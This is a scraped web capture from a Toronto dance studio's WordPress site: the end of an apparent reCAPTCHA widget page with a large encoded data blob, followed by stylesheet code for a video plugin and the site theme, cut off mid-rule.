CqMOKw4p8BgrDtMOaw4XDun/CjsKJwrnCr8OWwpg/YMOjSsKvdMOEUsKyw7BpbcOSfgZfw5vDn009w5hMw7bDmwXDr8OmXsOREBHDgcKpw6HDphZwwo0/Dz4rw7oYQcKdZsODw5xjIgFwwohNOALDvHBscMOBfTsYS8KSw5LChD9NXMKDVcK/[base64]/[base64]/Cq8O+L2XDoMKAw7/Dii4owq5pw7jCqcKcKcKvAsO0BwhCwoliU8OrPnEEwq/CqD/[base64]/CpBnDt8OBwrXDnQTDrMKowplFw5xHw6ACwrQZNiLDrhrDu3phw6nChDpEKMODwr4ewpdkD8KDw6nCk8OPJsKwwrXDvwvCuTTCg3XDpMKWAwAKwotbRnomwp7DsmceByDCgsKEEsOWME/DpcOqeMOzT8OlcXDDlADCiMOTTFQuXsOwbMKiwrnDq3jDnGccwrjDqMKJf8OZw7HCgVjDm8OjwrXDqcOaAsOrwqrDszhHw65EAcKGw6XDp0lOTXLCnwVjwqHDhMKZIcOyw6zDnMONDsK2w4YoS8OCb8KlNMKuF20cwqZpwqtDwpVRwpnDuHVpwrJpZX/CmVwRwqvDtsOqGSgxYGV3dzDDpMO+wqjCuB57w7UaTi8uGiVxw64QTXN1JxwGV1fCkm0Zw7/DlC/CpsOpwoLCiVReCmgQwo/DgEjChMO0w6dCw7JbwqHDksKEwq0AVwTCu8KUwo04w4VUwqrCq8OGwp7Du2sNW3pyw5RxFHYXdgbDicKQwrdYZWl4fWoHwo3CsUDDtUTDvjfDogPDvcK0BB4Mw4/CoCVhw6bCs8OoPzLCgcOnd8K0woBLfcK1wq5lchnDolLDsn7DrGJUwrZZw5d6XsKxw4s6wrx/[base64]/QcO2RhXDhnIBS8OIHBYuasKkwoU/[base64]/DkWTDvUHCjsOzw40ew4Qew6nDmA7Cj2sbwr4obyXDlcK1PTvCoMKrMQbDq8OLTMKuVBLDrMOww6DCgFYbJsO6w4rDvDA7w5hXwojDlQh/w6IMTwVUWMO6wrV/[base64]/DlwzDoMKEw6TCo8OFW8OTwp/Cg8K4wqfCsQFjw4cLXsOXw61awpZew4XDqsOwSWnDkH7DhHZvwpsSCcO5wpXDvcKbTMOrw4/Cm8Kow5JQCjvDrcOhwrfCkMOcPEPDqlxtw5bDnSw/[base64]/[base64]/Dm8O4Jl43wqvClCdENcOLEC/[base64]/[base64]/DssKWEcOJw5XDrsOdwp7DiVU+AcOqwrbDpcOFw6cqPAAnS8KMw6bDkBcsw7FvwqXCq3tbwoDDjT7ClsKOw5HDqsOrwo/[base64]/CsW8pw5RTEMKvbsOYU8KuwqjCjsKuDBLCqVc3woVsw7kWwr1Dw49/OsKcw6fCgGpxTcODKz/[base64]/Chhgawo7Cm8OzFcKHUD0bwp3DssKuIU/DgMKuPnzDu0rDqW7DlQM1UMO/FsKaAMO1wpBiwrM3wp/DgMKYwoHCsGnCksOnwrpKw4/CnQTChFlxDUgAHgbDgsKzwqgBWsKjwqR4w7MRw50qWcKBw4PCpMO3RgJ9D8OOwrRnw4zClRtBNsOJZWHCnMOaC8KAf8O+w7J3w4pAcsOAOsKnP8Ogw63DrMKPw6PCrsOkPTfCpsOiwr0Ow4DCi3lrwrVuwpvDpAc4wr/CjEhdwqbDncK9NwAkO8Kjw4ZAMF/Dj1bDm8ODwpEEwpDCnFHDgsOMwoIrJFoSwrs6wrvCnMK3U8O7woLDqsKMwqwyw5TCu8KHwrxQA8O+wqNQw7TCmF1TExxFwoDDuVAcw53CocKSL8OPwppkC8OPcsO8wqEMwr3Do8K+wrPDihrClwLDrSnCgDnCmMOHTkfDscOdw75kSE3DoB/DknvCiRHDhgQ9wojCk8KTAGI+wqEhw7HDj8OhwpkfAsK8XcKlw7kEwqdSQcK8w6vCssORwoNFPMO6HCfCqmrDpcKgd2rCgwp1CcOwwrsiw4/ClcKSGyzCuX4mO8KJMcKLDRwnw7EjAcOhCMOCTsKTwo9QwqhtaMKGw5MbCjRowq9XF8K1w4Juw4xsw63Cs0kxJsOFwqMHwog3w4zCrMORwqrCuMOpY8K1dzcYw51FTcO4woLCrSrCqMKBwoHCoMK1ICXDhjjCisKNQMKBD0YfD2wuw4/DjMOXw7Jawq1Ow4oXw7VWeAN6AklcwqjCuVIfesOnwq/CjsKAVx3DuMKyUUAAwqJnDMOGwofClcO9w6cLN2INwoh5UMKfNhjDosK1wowtw67DssOuOMK6FMODUMOTDsOow7/DvMOjwqjDryPCvcOsFcOKwrY4IX/[base64]/CmcOqYMKgwqjDgkhxHcOtGMKewqMWwrrDh3fDvEU6w6zDuMKcfcOpHMOjw7R9w5wOXsKAHmwOw708KDDDh8Ktw7N0TsO0w4DDv28fNcOFw7fCo8Oew7bDqw8HUsKhIcK+wocEL1A1w5UzwpDDqsKWw68rRSHDmB/DrcKFw4hFwr9dwqLCjBFYGMKuRzpow6PDpQzDpMK1w4dNwr7CjsOACW17esOowq3DpcOuFsO7w6Jjw605woVAFsO3w6PCrsO2w47CuMOIwqpzUcKrHjvDhARWw6Ihw6hCWMOdJjgmFE7CvMOOQT1UGj9xwqYfwp7CiAjChnBOwqwiL8O/[base64]/DusKWw67CnsKlcHZINcOSfcK/wqk9wpNjAB5nIDovwpfClWnDpsKsJADClGXCtE9vUiTCp3NHJ8KRO8O+RGPCqwrDh8KlwqRzwpwOCj/Cu8Kzw5BCP1jCu0jDmGhhHMOfw5fDmFBjw5LCgMOCEEY2w5nCmMOoTE7CjGNWwp1ge8ORacKBwpzChUbDocKjw7nCh8KVwr0vaMKRwp3Dqw86w4bCkMO8bAfDgDRuMX/DjwHDuMKaw4Y0LzvCl1PDtcODwpJFwoDDiWfDqCEAw4jCmAvCs8O3MmYOGW3CuhnDl8OnwpzCsMKvT27CrDPDrsK9SsOsw6nDgxpkw6M4FMKvSytcccOMw5YBw6vDoURbZMKhNhZww6PDjsK7wp/CscKkw4TCuMKMwqN1MMKawoIuwo/CoMK1RUkpw7PCmcK/wo/ChMOhdcKVw6YCCwFNw64uwolsDW14w5kED8K7wqQCE0fDpg9ZSHjChcOaw5fDgcO0wp53MkTDowXCnRXDocOwEQfCnwbCvMKEw5V9wqrDk8OXfcKYwqkcKwh+woLDsMKHf0dsIsOYd8OOK1fCtMOswpF5C8KmNDAqw5bCg8OvU8O3w5zCgF/[base64]/wpRMwrjDm8KmwpE1w6MRwojDpB3CssOLHXMKEMKsLgg9OMOTwprCtMO8w6rChMK4w6HCoMKnXU7DscOaw43DkcKrJUEDw6t/ciJcPcOnFMOIWsKhwp99w5dCBTIgw4/CnlF9w4gPw7bCqTYxw4nCgMOMwpnCiX0adA1USgzCrcKWAiQVwql8c8O1wptcbMOxMcOGwrTDuiTDisOMw6XCqxtowofDoyTCvcK7Z8Kgw7bCig06w7lINMO9w6ZFKErCoUFnbMOTwpXDt8OZw53CqwYqwqUaPw3DiSLCqS7DusO1ZUERw6/DlMOcw4fDhsKbw5HCqcOBBTTCjMKww5vDnFQgwpfCrC7Du8OCe8KlwrzCrMOuUzPDtV/CicOkFMKqwoDCjXhew5LCosOnwqdbWsKMA2PCvMK8K39Xw5/DhT5iGsO6wpsGPcOow7hRw4onw6JMw608aMOlw43CusK9wozChsK7c0vDg1zDs2rDgjdLwq/DpDAeR8KZw7tVYMKhQXAMKgVhCMOUwonDgsKGw5rCtMKTWsOGN1o8NMKlZXQQwqbDvcOTw5jDjcOIw5IFw7xvKMOYw7nDvibDlV8iw5R4w6FFwovCl0QwD2VNwqJEw63Dr8K4NE4AVMOhw4QcNGhcwolVwoAML3k8woDDtHfDg2AoZcKwND/ChMOzG2pcDRrDosO2wrXDjgxOX8K+w7LCnz5WVXbDpAzDqXoewpYtAsKGw43Ci8K5LA0uw47CgwjCiS16wpwFw77CkTsWaBZBwqfCvMOmd8KbJg/DkAnCi8KVw4HCqnxIFMK4Y33CkQzCt8OPw7t5VjrDrsKfU0BbGhrDlsKbwqBEw4LDlcOGwrDCs8OqwrjCpy3CgEECAXwXw4HCpMOiKAXDoMOtwq1BwqfDhcOZwqzCscOww5DCm8OCwqzCgcKHGMKPdsK9w4nDnGFUw7/DhTB0XcKODhMETsOYw5l8w4lCwpbCp8KUKkQgwosKRsKPwrB6w5zCkmfCnlLCpCQmwofCiAxVw4d8aGvCmVLCpsO1L8O9HDs/QMOIR8O6DkPDshHCqMOUXQjDj8Otwp7CjxtWUMOAY8OBw4QNX8KJw4HCoiprwp3CrsOBJWDDghHCv8Kow4DDkwbDqxoJf8KvGzjDpn/CssORw7sEWsKpaxcafsKiwqnCtyfDvsK6KMKKw7TDr8KjwqsgGB/[base64]/Du8KWwqlfRkTDsBHDrcK1Qi9yw6h/[base64]/PntAacKUw41YwrxUwpkCw44aw4New4oBw53Dl8OwASQYwqFhPiTDgsKhRMK8w7fCnsOhY8OfJXrDhCfDkcOnGxjCscOnw6XCicOhcsO8LsO3PcOEYhnDsMKaexAswqZSMMONwrU7wofDs8OWNxVZwoIdQcK4R8KLKD/Dk0jDqcKoKMOQcMKsT8ObYyJUw4B4w5gqw6pmIcOHw6/CtB7Dg8OTw73DjMKew47Cv8Ofw6PCqsOxwqzDnxtjDVBifsO9wqMMXS3Dng/[base64]/[base64]/[base64]/KEBCdGMdMWXDhA3CpirDlSJ2wqHCpEfCnAXCsMKWwoQcwrJEE3xaGMOyw4DDizJRwoDDvzZMwpXClXUrw6MJw4FVw78vwqzChMO+fcOswr0KOmlLw7XCn0zCvcKsE0d7woDDpxJmLsOcFCsxR0gDOsO/woTDjsKwfsKIwr/DizPDryLChnUdwpXDqzPDoxrDqcOLZQYkwqvCuB3DliDClcO9ZBoMUsKMw5pGKwjDssKuw4nChcKWd8O0wp0yQzU/SnDCpSLCn8OHJ8Kyc0TCnE9TfsKpwo1uw5kjwqXCvcK3w43Cu8KbUsOCSkrDosOMwoTDuF9jw65reMKTw5kMbsOZHg3DhFjCswA/IcKDdVTDgMK4wpTCoRXDsXnCvMKVaXx3wrXCkDnCtW/CqjpUDcKJQcKoFk7Do8Kjwq/DqsK8ZyHCn24UM8OFDMONwpV8w7PChMOqPMKnw7LCvwbClDrCvlMiQcKmDQ0rw6zCmAB4UMO5wrrCqErDszoZw7d0wqQ1GkHCtxLDikHDvALDllzDiB/Cm8OLwotXw4ZTw5jCgEkawqFUwqPCuyLCo8Kjw5rChcOfYMOEw75lVyYtw6jCncOXwoIHw6zCvMOMGRTCsFTDq0rCrcOTUsOpw7RAw6dcwp1Tw40Kw4YXw7PDicKULsKnwpfDj8KSccKYccKhGcK8A8OWw57CqU1Jw6ZrwrN9w53Ck3TCvB/CsSDCm3DDmA/DmQQWYx8/wqDCmUzDrsKtARgkAjvDqcKOZivDhxHDujbDpsOIw6DDl8OMN3XDh0w/wqETwqJWwrNhwr5QTcKkJHxcAH/[base64]/DlsKQDCvChA1zVCjCvsKGO8O9wobCjEHCuH8Wc8Kyw7VhwqwKNjVlw6/Dh8KTasOZcMKrwqRVwrTDqX3DqsKOInLDmyzCpMOYw5k1PH7Dv1xewoItw7QpOGDDl8Oyw5RPDHfCksKDRjPDumw9wqbCpDDCghPCuU4uw73DiR3Du0ZlSlt7w4TCjS/CnsKgKQ1pNMOUA1jCh8Ocw6rDs2rDncKmRzUPw6xGwrtWUCzCvRLDkMOIw50+w6jChAjDlQd5w6HDkglFHHk/woIMw4rDr8Orw4o3w7xAfcOwSXgEDRZaLFXDr8Kvw7Y/wqQgw5PDosOma8KYbcKbW1bCtm/DrsK7TAIjMTxyw6UQOW3DiMOIc8KPwrHDu3LCu8KCwpfDo8Kmwr7Dly7CvsKEUG7Dh8Kjw6DDjMK6w7fCo8ObMhDCpl7DgMOXw5fCu8KLRcOWw7DDm0dFIhJFUMO4RxB3E8OZQMOEPE9xwpDCj8Ova8OeG0pjwprDjn0mwrswPMKqwqzCgXsPw7MED8O3w5vCuMODw4/Cr8KnLcKZXzpREG3DmsOQw74ywrNmU0ADw6vCt07DosK+wozCi8OiwonDmsO4wp8KBMKKXCHDqkLDsMOXwq5YN8KZO3TCsCHDp8Orw6bDl8OeRn3Ci8OSSD/CoS0SSsOBw7XDpcK5w5QTIkJUaxHCnsKJw7l8fsOAGF7DhsKqM2DCs8KtwqR/fsKHGMK0UMKBP8K0w7NqwqbCgSoewo5Qw6zDhTZAwrnCsHg9wpLDrWFZG8ORwrJ8w5rDkVXClGARwqHCkcK/w7HChMOdw6lbG2t7XVjCnxFWWcKgYHzDm8KGaip3R8O8wqQfLCQwaMORwp7DsQHDjMOsSMOdK8OpHMK7w5BWaSBwew4yaCJ4wqDDsWsGFARWwrgzwos1w7nCiDVdfmdrE2bDhMKYw6BoDiMGPsKRwqXDrB/DqcKgCU3DuHl+Ij4VwoDCpQ0qwqUcfFXChMOZwobCixjCuVrDrw0JwrHDnsKnw5Biw7Z0YmLCm8KJw4vDisOWY8OOKsOLwqBswosGST/CkcK0wo/DjHNJY0bCmMOef8KSw6F9wrvCr2B9MsOlYcKsak/DnUQ8IjzDok/[base64]/Cj8OHw6zCnRvCm1MvHDoICX8lw6rDgzVcSibCq3J8wozCocO4wqxIDsO6w5PDnl4oHMKQHyrCtFXCkVtjwpHCusO9KD5GwprDghXCtMKOJsKBw5VKwqIjw5dec8OZH8O/w6fDtsKSPBZbw67DmMKXw7IaVcOOw4XCnV7Co8OcwrlPw5XCucKRw7DCi8Omw4nCg8K9w4EKwo/DlMOLWDs3T8KXw6TClsOKw65WHTssw7hdfEzDoiXDpMO5w77ClcKBbcK4ZCnDkiozwrglwrV2wqTCjT/DrsO0YCzCuG/DocK+w63CvhvDj17Co8O3wr1dNTbCsHEQwppCw5Uhw7sfM8OPVF52wrvChMOTw7jCuyPDlSPDpGTCjkDCtBp/QMKSAF9vEcKCwr3CkRA1w6vChinDq8KHLsKNL1nDp8KTw6HCuzzDlhY4w7LClgIXEnhDwrgKTMOwHcKgw7PCpWbCpUTCssKTcMKaGAB2ZEEQw4bDmcKUwrHDvl9wVS/DpBsoL8KdegRWSRjDlWfDtCAWw7cbwostfcOtwrV2w5ckwo9kUMOtZW0VOh7CuXTChmUsRQI8WgDDg8KTw5Mpw6TDiMOIw7NSw7nCtsKxFA5nwq7CkA7Cs1RKVcOLcMKnwoLCm8KCwoLCsMOgX3zCm8O6bVXDljgYQ0tzwo9Xwrwjw4/Cp8K5wq/[base64]/DhsKNw5TDhXLDgcKgTsK2w53DhsKvS8ONScOhDRLCosKoD2TChMKcFsOUNVXCk8OGNMKew7BPAsKaw6nDtC59wpEVPTNYwpHDhlvDv8O/wq/DvsKrGSBLw5rDncKYwo/Csj/[base64]/[base64]/DglzDmsO5HHIEw6o6ZW1Fw47DrcOMw5h7wrVWw7VuwqDDkylOKhTDkhY5K8KzRMKkw6DDm2DCrRLCjnkEFMKHw75SDDbDj8O4wrTCrADCrMO9w7fDulZ1CAbDmR/DncKvwp1/w4/CqC5CwrLDuVAsw4bDg3kGM8KZZsKYIMKZwqJjw7fDp8OaMXvDixHDrxvCuXnDnnLDsnfCozXCmsKRPMK3EMKWOMKoWlTCvyVDwrrCjEl1ZVMTMF7Cl2PCrD3CjsK2SmZCwpx0wpJ/[base64]/wq3DpsOcw7fDqGh3bMKgI8Kpw6NNwo/[base64]/CmMKTw5MzNXw0wr7Dg37CrcKQwpRrbsK4QsKMwpDDvnDDlMOrw5tCwrERJsO0w6A4FMKOw4fCl8KLwo/CkmLDl8KawqJowrVIwp1NacOEwpRaw67ClBZeDx3DtcKBw6B/aBkRwobDhRbCucO8w4IMw7HDgw3Dtjk4RW/[base64]/[base64]/DkljDuMKyF2HCscOhIcOxR8Kkw7HDhSdaEsKbwqLCh8KfH8Okwrwzw7HClwwsw6cYbMOiwpXCkcO3HMOWRH7Cl0wTdh9JQT/[base64]/CoFnDvSDCvcKyZMOkw6zCgsONeMOmTELCrsOqwpB4wqo4fsOkwonDgBfCrsK9YjYOwohbwrzDjBrDqD/DpCpFwr8XICvCg8K+worCrsKaEsO6wprCt3nCiRZxPgLCvEt3Tht8w4LDg8O4CcOnw64Kw67Dn3HCjMOUQV/Cm8OlwqbCpGoRwol7wonCtELDtMOvwpFaw753OF3DlznDiMOEw606w7/DhMK0w6TCrMOYLQJlwqbDijI2I3fCjcKYP8OePsKWwpdUfsK6HMKPwoMVMkxROgcuwqrDkyLCmXY6UMKiQl7ClsK4KHXDs8KaDcOYwpVcGUDCmzdLdifDoUtqwpMuwq/DoW8KwpAbKsK6S14pFMO/w4QXw61jVAxrMMO/[base64]/Cgn3DnCHCisKnZ1LDkyjDksOyEMOfMAFIBjzCm3kvwrjCpcK6w7/[base64]/DiRJAw5gAd8O2w77DncO1aCQXw6LCvcONS8K+ck45wrZxfMOgw4pqW8O2b8O1w6UcwrnDtkETfsKXGMKnbVzDp8OcRMOlw7PCrwtNYVpsOWs4Khw0w6TDtSdSaMOWwpTDqMOGw5TDj8O7ZMO6wonDgsOtw5zCrQduccKlXz/DjcO1w7RVw5zDoMO8NcObfxvDk1bCu3lBw6PCr8K/w4dXO0MPEMO6FmvCmcO9wo7DuFd0Q8O4EznDlFYYw7jClsKZMhXDh34Gw5TCnj7CshJ7Gx7CljclNhEtDMOXw47DhhzCiMKYcGpbwr88wrXDpEA6H8OeIx7DvnY5w7XDrgocUcO4w7fCpwx1IB3Cr8KUDCk1fF3CllVRwqkJw508ex9kwrgjLsOsTMKifQACCh9/w5LDvcKnZ0/DpgAuUzfCv1taQMKuKcK3w4k7YVs1w4hYw4/DniTDrMKAw7NYcj3Cn8KJCX/[base64]/Do8KZVlrDm28xw7ouG8KiJlB8w459wqdfwoDCrhTCgQArw6nDrsKyw4hRbsOGwpHChsKuwrnDoXrCjCRUDzjCpsOkRiI1wrpowqdcw7PDrBZTIsOIZXsfOV7Cp8KSwpPDtWtPwogaLUF+ITp8w4BZCDMhw4BWw60SSBxZw6vDpcKjw6jCpcODwqdrMMOAwo/CmsKVEizDq1XCqMKWGMKOVMOGw6nDh8KMXx4ZTn7CkxACH8OgUcK+WGcBfHAXw6Utwq/DlMK6TWVsM8K5wqDCm8OMBsOww4TDm8KzGxnDuEt1wpVXK3Mxw51Kw5PCvMKoB8KFDxc1RMOEwpgGagRcBHPCksOdw58fwpPDqyzDrlYBN3Ijw5sdworCscKiwptuwrPCrTbCt8O+DMObw7XCi8KtdBrCoSvDpcOrwqstaw4Xw6cWwqN/w7/CoHbDrBwfJsOYKQFRwqrDnQfCs8OoJ8KJAMOuFsKew77CicOAwqVCTAc1w4nCs8O3w63DgMO+w7MYY8KVCMOyw7J7w5zDkE/CucK7w6fCvV3Cqn1XLlnDmcKdwo0vwozDhhvCv8OPd8OUMMK8wrvCtMK/woR6wprCnD/CtcK7w57Cv27ChsK7J8OpD8KoTgfCrMKmRMKWOyhwwp5Ew7fDvEvDlMKcw4xFwqBMfW9ow4fDisOew6/DjMOdw4bDl8Kjw44xwoIPFcKOUcOHw5HClMKgw6fDtsK5wosrw5jDjy93WTJ2VcOow5Zqw4jCsk/CpVnDtcOSw4rCtCLCqsOawoIMw4rDg1zDnDwKw50NH8KiQcKcfkjDicKjwroSesKqcRB0TsK1wpMow7fDiUXDocOAw687bn5/[base64]/KVRfcsOwwonCk1rCjTgiw4MzRsKSw5LCrMKqOwcfM8O1w4DDtlU0ZMKww7jCiW3Dq8K1w5B/[base64]/[base64]/DMOzF8Kic8Khw4jCjsOzw7jDv8K4M0YYDiV5wrLDscO3CFXCjEhTCsO5I8OZwqg\\u003d\x22],null,[\x22conf\x22,null,\x226Lc9o8MUAAAAAM8oTz6iTTgmHRjeptYeeARabIQk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dancewithmetoronto.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gv0kvT5mruSwmsIU5BNu2W9arV/8HcXIXsk41Tk4oO4\\u003d\x22,1,0,null,1,1769149244863,0,0,[48,186,110,179],null,[186,52,246],\x22RC-XGe_sqgK0I5moQ\x22,null,null,null,null,null,\x220dAFcWeA71KAYTOJDfV910Vyq1V5uyylWOnKM4cO1JFwrim2wgLVX2EDDg6bFJT2fVslI7WKYsDlalz4myIO6-MFtkH1AdO_psNQ\x22,1769232044806]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dancewithmetoronto.com/wp-content/cache/wmac/css/wmac_single_8d27a3b6c9d19dbeff1d218b1edd74ff.css
body_size: 449
content:
.tubepress_container{float:left;margin-bottom:2em;width:100%}.tubepress_normal_embedded_wrapper{text-align:left;margin:auto}.tubepress_embedded_title{font-weight:700;font-size:larger;margin-bottom:.3em}.tubepress_thumbnail_area{margin-top:1em}.tubepress_thumbs{float:left;width:100%;margin-bottom:1em}.tubepress_thumb{float:left;width:120px;height:175px;line-height:1.1em;font-size:11px;overflow:hidden}.tubepress_thumb .tubepress_embed,.tubepress_thumb img{display:block;margin:0 auto !important;-ms-interpolation-mode:bicubic}.tubepress_thumb a{cursor:pointer}.tubepress_single_video .tubepress_meta_group{padding:0}.tubepress_meta{float:left}dl.tubepress_meta_group{margin:0 auto !important}dt.tubepress_meta_title,dt.tubepress_meta_runtime,dt.tubepress_meta_url,dt.tubepress_meta_description{display:none}dd.tubepress_meta{margin-bottom:auto !important;margin-left:0 !important}dd.tubepress_meta_title,dd.tubepress_meta_title a,dd.tubepress_meta_title a:hover{font-size:12px;font-weight:700;float:left;width:auto}dd.tubepress_meta_runtime{font-size:11px;font-weight:700;clear:both}dt.tubepress_meta_author,dt.tubepress_meta_keywords,dt.tubepress_meta_category,dt.tubepress_meta_rating,dt.tubepress_meta_ratings,dt.tubepress_meta_likes,dt.tubepress_meta_id,dt.tubepress_meta_views,dt.tubepress_meta_uploaddate{font-style:italic;color:#666}dt.tubepress_meta_author:after,dt.tubepress_meta_keywords:after,dt.tubepress_meta_category:after,dt.tubepress_meta_rating:after,dt.tubepress_meta_ratings:after,dt.tubepress_meta_likes:after,dt.tubepress_meta_id:after,dt.tubepress_meta_views:after,dt.tubepress_meta_uploaddate:after{content:":"}dd.tubepress_meta_author,dd.tubepress_meta_keywords,dd.tubepress_meta_category,dd.tubepress_meta_rating,dd.tubepress_meta_ratings,dd.tubepress_meta_likes,dd.tubepress_meta_id,dd.tubepress_meta_views,dd.tubepress_meta_uploaddate{margin-left:.2em !important}dd.tubepress_meta_url{clear:left}dd.tubepress_meta_description{clear:both;float:left;width:100%}.tubepress_meta_group dt{clear:both;float:left}.tubepress_sidebar .tubepress_thumb{width:100%;height:auto;margin-top:1em}.tubepress_sidebar .tubepress_thumb img{width:auto !important;padding:5% 5% 1% 2%;margin:0 auto !important;-ms-interpolation-mode:bicubic}.tubepress_sidebar .tubepress_thumbnail_area{margin-top:auto;float:left}.tubepress_sidebar .tubepress_thumb{margin-top:auto}.tubepress_sidebar .tubepress_meta_group{padding:0 2%}.tubepress_sidebar .tubepress_thumb a{float:left}.tubepress_container .pagination .disabled{color:#adaaad}.tubepress_container .pagination .tubepress_pagination_dots{padding:0 0 0 3px}div.tubepress_single_video{float:left;width:100%;text-align:left}div.tubepress_single_video dd.tubepress_meta_description{margin-top:.3em;margin-bottom:.8em}div.tubepress_container div.pagination{font-size:13px;text-align:center;clear:both;margin:.7em 0}div.tubepress_container div.pagination a,div.tubepress_container div.pagination span{display:inline-block;margin:2px !important;text-decoration:none;padding:3px 5px;cursor:pointer;line-height:24px}div.tubepress_container div.pagination span.current{background:none repeat scroll 0 0 #313428;border:1px solid #202020;border-radius:3px;color:#fff;margin:0;padding:0 8px}div.tubepress_container div.pagination a{background:#999;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#F0F0F0');background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f0f0f0));background:-moz-linear-gradient(top,#fff,#f0f0f0);border:1px solid silver;border-radius:3px;color:#009;display:inline-block;margin:0;padding:0 8px;text-decoration:none}div.tubepress_container div.pagination a:hover{box-shadow:0 0 3px #383838}

--- FILE ---
content_type: text/css
request_url: https://dancewithmetoronto.com/wp-content/cache/wmac/css/wmac_single_a39624cc1055ce7c72e10a86e28465db.css
body_size: 2967
content:
body{background:#ccc}#page{margin-right:auto;margin-left:auto;background-color:#e6e8ac}.textcenter{text-align:center}.site{background-color:#e6e8ac;max-width:1260px;position:relative}.site-content .entry-header{background-color:#e6e8ac}.site-content .entry-meta{background-color:#e6e8ac}.entry-meta .tag-links a:after{background-color:#e6e8ac}.page-content{background-color:#e6e8ac}.site-content .entry-content,.site-content .entry-summary,.page-content{background-color:#e6e8ac}.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content .entry-meta,.page-content{margin:0 auto;max-width:none}#secondary{background-color:#82a53d;padding-top:20px;text-transform:uppercase;min-height:auto !important}#site-header{background-color:#82a53d;text-align:center}#topline .specImg{display:inline-block;*display:inline;*zoom:1;vertical-align:top;margin-right:15px}#topline .contactInfo{font-size:26px;color:#1e502a;margin-top:8px;display:inline-block;*display:inline;*zoom:1;vertical-align:top;text-align:center !important;margin-right:75px}#topline .contactInfo a.head-tbn{color:#1e502a;width:100%;text-align:center;text-transform:uppercase;text-decoration:underline;box-sizing:border-box}#topline .contactInfo a.head-tbn:hover{background:#55d737 !important;color:#fff !important}#topline .socialBlock{text-transform:uppercase;display:inline-block;*display:inline;*zoom:1;vertical-align:top}a.head-tbn{font-size:16px;display:inline-block !important;padding:8px 15px;background:#82a53d;color:#fff !important;text-decoration:none !important}#headline{background-color:#585b3e;padding:10px 0 10px 252px;color:#fff;font-size:23px;letter-spacing:1px;font-weight:400;margin-top:-40px}.entry-content .custom-html-widget{text-align:center;padding:15px}.social-reviews-links a{text-align:left !important;position:relative;padding-left:25px !important}.primary-sidebar{overflow:hidden}.page-id-1217 .primary-sidebar aside:not(:first-child){display:none}.category.category-2 .entry-content .one_sixth>a>.attachment-thumbnail:not(:last-child){display:none !important}#custom_html-4{margin-top:-30px}#custom_html-4 .textwidget a{text-align:center;display:block;text-decoration:underline !important;text-transform:none}.social-reviews-links a i{position:absolute;top:36%;left:8px;font-size:16px}.page-id-1830 .entry-content .custom-html-widget a:first-child{display:none}.entry-content .custom-html-widget a,.social-reviews-links a{display:inline-block;vertical-align:middle;padding:5px 10px;margin:5px;text-align:center;line-height:1.2 !important;background:#41a62a;color:#fff;font-size:13px !important;text-transform:none !important;text-decoration:none}.entry-content .custom-html-widget a{font-size:20px !important;padding:15px 25px !important;margin:10px !important}.entry-content .custom-html-widget a:hover,.social-reviews-links a:hover{color:#fff !important;background:#55d737}@media screen and (max-width:992px){#custom_html-2{text-align:center}.social-reviews-links a{padding:11px 35px !important;font-size:21px !important;margin:5px !important}.social-reviews-links a i{left:14px}}@media screen and (max-width:600px){.social-reviews-links a{padding:11px 35px !important;font-size:18px !important;margin:5px !important}}@media screen and (max-width:520px){#headline strong span{display:block;text-align:center}}.menu-toggle:active,.menu-toggle:focus,.menu-toggle:hover{background-color:#82a53d}a{color:#658b13;text-decoration:none}a:active,a:hover{color:#000}.site-navigation a{color:#000;text-transform:uppercase;font-weight:600}.site-navigation .current_page_item>a,.site-navigation .current_page_ancestor>a,.site-navigation .current-menu-item>a,.site-navigation .current-menu-ancestor>a{color:#ce820a;font-weight:600}.site-header{background-color:transparent}.header-main{background-color:#585b3e}.primary-navigation{font-size:14px}.primary-navigation a{color:#fff}.search-toggle{background-color:#585b3e}.search-toggle:hover,.search-toggle.active{background-color:#82a53d}.search-box{background-color:#82a53d}button:hover,button:focus,.button:hover,.button:focus,input[type=button]:hover,input[type=button]:focus,input[type=reset]:hover,input[type=reset]:focus,input[type=submit]:hover,input[type=submit]:focus{background-color:#ce820a;color:#fff}button:active,.button:active,input[type=button]:active,input[type=reset]:active,input[type=submit]:active{background-color:#82a53d}#topline{display:none}.topline-toggle{display:block;float:left;padding-top:10px;color:#fff}.topline-toggle a{color:#fff}#dpe_fp_widget-6 .dpe-flexible-posts li{margin-bottom:8px}.thumbImg{float:left;width:20%;margin-right:20px}.postContent{overflow:hidden}.blogCatsMenu{margin-bottom:30px;margin-right:15px;margin-top:-30px;text-align:right}.blogCatsMenu>strong{display:inline-block;*display:inline;*zoom:1;font-size:14px;font-weight:700;line-height:normal;padding:5px;vertical-align:top}.blogCatsMenu>div{display:inline-block;*display:inline;*zoom:1;}.blogCatsMenu ul.menu{ist-style:none;margin:0;text-align:right;vertical-align:top}.blogCatsMenu ul.menu li{display:inline-block;*display:inline;*zoom:1;line-height:normal;margin-bottom:5px;position:relative;text-align:center;vertical-align:top}.blogCatsMenu ul.menu li>a{display:block;padding:6px 10px;text-decoration:none;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;font-size:13px}.blogCatsMenu ul.menu>li:hover>a,.blogCatsMenu ul.menu>li.current-menu-item>a,.blogCatsMenu ul.menu>li.current-post-parent>a{background:#62851d;color:#fff}.videoList iframe{display:block;margin:0 auto 15px auto}@media screen and (max-width:956px){.primary-navigation{font-size:11px}}@media screen and (min-width:783px){.primary-navigation ul ul{background-color:#62851d;color:#fff}.primary-navigation ul ul li a{color:#fff}.primary-navigation li:hover>a,.primary-navigation li.focus>a{background-color:#82a53d;color:#fff}.primary-navigation ul ul a:hover,.primary-navigation ul ul li.focus>a{background-color:#82a53d}}@media screen and (min-width:1008px){.masthead-fixed 